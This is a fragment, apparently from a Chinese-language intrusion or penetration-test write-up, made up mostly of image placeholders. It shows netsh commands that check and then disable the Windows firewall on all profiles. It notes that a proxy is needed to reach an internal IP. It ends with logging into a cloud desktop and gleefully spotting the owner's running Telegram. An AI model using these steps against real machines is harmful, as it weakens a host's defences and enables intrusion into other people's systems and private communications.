

查看防火牆狀態Netsh Advfirewall show allprofiles關閉防火牆

NetSh Advfirewall set allprofiles state off



內網IP,需搭建代理





0x06 登录云桌面,发现意外惊喜

發現機主運行了telegram,嘿嘿